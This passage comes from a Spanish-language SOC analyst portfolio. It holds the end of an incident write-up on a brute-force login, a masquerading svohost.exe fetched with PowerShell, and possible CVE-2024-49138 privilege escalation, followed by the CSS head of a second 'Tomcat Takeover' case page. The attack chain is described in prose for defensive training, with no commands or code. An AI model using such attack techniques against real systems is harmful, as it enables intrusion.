                    <span class="tag">Masquerading</span>
                    <span class="tag">Defense Evasion</span>
                    <span class="tag">TA0005</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1059.001 — PowerShell</div>
                <div class="mitre-name">Táctica: Execution</div>
                <p>Uso de PowerShell con Invoke-WebRequest para descargar el payload desde servidor externo y ejecutarlo en el sistema comprometido.</p>
                <div class="mitre-tags">
                    <span class="tag">T1059.001</span>
                    <span class="tag">Execution</span>
                    <span class="tag">TA0002</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1068 — Exploitation for Privilege Escalation</div>
                <div class="mitre-name">Táctica: Privilege Escalation</div>
                <p>Posible explotación de CVE-2024-49138 para escalar privilegios tras confirmar el nivel de acceso actual mediante whoami.</p>
                <div class="mitre-tags">
                    <span class="tag">T1068</span>
                    <span class="tag">Privilege Escalation</span>
                    <span class="tag">CVE-2024-49138</span>
                    <span class="tag">TA0004</span>
                </div>
            </div>
        </div>

        <!-- Acciones -->
        <div class="case-section">
            <p class="case-section-title">// 07_acciones</p>
            <h2>Acciones tomadas</h2>

            <div class="actions-list">
                <div class="action-item">
                    <span class="action-num">01</span>
                    <p><strong>Identificación de IP atacante:</strong> 185.107.56.141 registrada como origen de los intentos de autenticación. Sin detecciones en VirusTotal — la ausencia de detecciones no descarta actividad maliciosa cuando el comportamiento es confirmado.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">02</span>
                    <p><strong>Correlación de eventos de autenticación:</strong> Event ID 4625 (fallos) seguidos de Event ID 4624 (éxito) desde la misma IP confirman fuerza bruta exitosa contra la cuenta Victor.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">03</span>
                    <p><strong>Análisis de malware:</strong> Hash de svohost.exe verificado en VirusTotal — 49/70 detecciones. Identificado masquerading activo y ruta de ejecución anómala (C:\temp\).</p>
                </div>
                <div class="action-item">
                    <span class="action-num">04</span>
                    <p><strong>Verificación de C2:</strong> URL de descarga identificada. Cadena de procesos powershell.exe → svohost.exe → whoami documentada confirmando reconocimiento post-compromiso.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">05</span>
                    <p><strong>Aislamiento del endpoint:</strong> Host Victor aislado de la red para contener posible escalada de privilegios en curso.</p>
                </div>
            </div>

            <div class="note-block">
                <strong>Acción omitida — punto de mejora:</strong> svohost.exe no fue puesto en cuarentena durante la respuesta. Aislar el endpoint no es equivalente a poner el malware en cuarentena — el archivo permanece en disco y podría re-ejecutarse si el equipo es reincorporado sin limpieza previa. Cuarentena del archivo y aislamiento del endpoint son acciones complementarias que deben ejecutarse juntas.
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 08_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li><strong>Poner en cuarentena svohost.exe</strong> y todo el contenido de C:\temp\service_installer\ para análisis forense</li>
                <li><strong>Rotar credenciales</strong> de la cuenta Victor — la contraseña fue comprometida por fuerza bruta</li>
                <li><strong>Bloquear 185.107.56.141</strong> en firewall perimetral</li>
                <li>Implementar <strong>política de bloqueo de cuentas</strong> tras N intentos fallidos para prevenir ataques de fuerza bruta futuros</li>
                <li>Aplicar el <strong>parche de CVE-2024-49138</strong> en todos los sistemas Windows del entorno</li>
                <li>Configurar alertas para <strong>procesos ejecutados desde C:\temp\</strong> — ruta anómala para binarios del sistema</li>
                <li>Implementar <strong>detección de masquerading</strong> basada en comparación de nombres de proceso con binarios legítimos del sistema</li>
                <li>Habilitar <strong>Script Block Logging</strong> en PowerShell para capturar contenido de scripts ejecutados</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 09_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>Una IP sin detecciones en VT no es una IP limpia.</strong> La ausencia de detecciones solo significa que no ha sido reportada previamente. El comportamiento observado (fuerza bruta + acceso exitoso) es evidencia suficiente de actividad maliciosa.</p>
                </div>
                <div class="lesson">
                    <p><strong>La correlación 4625→4624 desde la misma IP es fuerza bruta.</strong> Múltiples fallos seguidos de un éxito desde la misma fuente es el patrón más clásico de este tipo de ataque. Debe generar alerta automática en cualquier SIEM.</p>
                </div>
                <div class="lesson">
                    <p><strong>Masquerading requiere comparar rutas, no solo nombres.</strong> svchost.exe legítimo vive en C:\Windows\System32\. Cualquier proceso con nombre similar ejecutándose desde otra ruta (C:\temp\) es sospechoso por defecto.</p>
                </div>
                <div class="lesson">
                    <p><strong>Cuarentena del malware ≠ aislamiento del endpoint.</strong> Por segunda vez este error apareció en los casos analizados. Son acciones distintas y complementarias. El archivo en disco sigue siendo una amenaza aunque el equipo esté desconectado de la red.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CASE-007 · Brute Force + CVE-2024-49138</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>




<file: case-files/case-cd01-tomcat-takeover.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CD-01 · Tomcat Takeover — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page { max-width: 860px; margin: 0 auto; padding: 48px 24px 80px; }
        .back-link { display: inline-flex; align-items: center; gap: 8px; font-family: var(--font-mono); font-size: 0.8rem; color: var(--text); opacity: 0.6; margin-bottom: 40px; transition: all var(--transition); }
        .back-link:hover { opacity: 1; color: var(--accent); }
        .case-header { margin-bottom: 40px; }
        .case-meta-row { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 16px; }
        .case-id-label { font-family: var(--font-mono); font-size: 0.68rem; color: var(--accent); opacity: 0.7; letter-spacing: 0.1em; }
        .case-badge { font-family: var(--font-mono); font-size: 0.65rem; padding: 2px 10px; border-radius: 20px; letter-spacing: 0.05em; }
        .badge-tp { background: rgba(255,80,80,0.1); color: #ff6b6b; border: 1px solid rgba(255,80,80,0.2); }
        .badge-closed { background: rgba(0,200,120,0.08); color: #00c878; border: 1px solid rgba(0,200,120,0.2); }
        .badge-medium { background: rgba(255,165,0,0.1); color: #ffa500; border: 1px solid rgba(255,165,0,0.2); }
        .case-header h1 { font-family: var(--font-display); font-size: clamp(1.6rem, 4vw, 2.2rem); font-weight: 800; color: var(--text-bright); letter-spacing: -0.03em; line-height: 1.2; margin-bottom: 12px; }
        .case-header p.lead { font-size: 0.95rem; color: var(--text); line-height: 1.75; max-width: 680px; }
        .info-bar { display: flex; flex-wrap: wrap; gap: 24px; padding: 18px 20px; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); margin-bottom: 48px; }
        .info-item { display: flex; flex-direction: column; gap: 3px; }
        .info-label { font-family: var(--font-mono); font-size: 0.65rem; color: var(--accent); opacity: 0.6; letter-spacing: 0.08em; }
        .info-value { font-family: var(--font-mono); font-size: 0.82rem; color: var(--text-2); }
        .info-value.critical { color: #ff4444; }
        .info-value.confirmed { color: #00c878; }
        .case-section { margin-bottom: 48px; }
        .case-section-title { font-family: var(--font-mono); font-size: 0.72rem; color: var(--accent); opacity: 0.6; letter-spacing: 0.1em; margin-bottom: 6px; }
        .case-section h2 { font-family: var(--font-display); font-size: 1.15rem; font-weight: 700; color: var(--text-bright); margin-bottom: 20px; padding-bottom: 10px; border-bottom: 1px solid var(--border); }
        .case-section p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 14px; }
        .case-section ul { list-style: none; display: flex; flex-direction: column; gap: 8px; margin-bottom: 16px; }
        .case-section ul li { font-size: 0.9rem; color: var(--text); padding-left: 18px; position: relative; line-height: 1.7; }
        .case-section ul li::before { content: '▸'; position: absolute; left: 0; color: var(--accent); opacity: 0.5; font-family: var(--font-mono); font-size: 0.75rem; }
        .evidence-grid { display: flex; flex-direction: column; gap: 2px; margin: 20px 0; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; }
        .ev-row { display: flex; border-bottom: 1px solid var(--border); }
        .ev-row:last-child { border-bottom: none; }
        .ev-key { font-family: var(--font-mono); font-size: 0.78rem; color: var(--accent); opacity: 0.7; padding: 10px 16px; min-width: 200px; background: rgba(0,0,0,0.15); border-right: 1px solid var(--border); }
        .ev-val { font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-2); padding: 10px 16px; flex: 1; word-break: break-all; }
        .ev-val.danger { color: #ff6b6b; }
        .ev-val.warn { color: #ffa500; }
        .ev-val.ok { color: #00c878; }
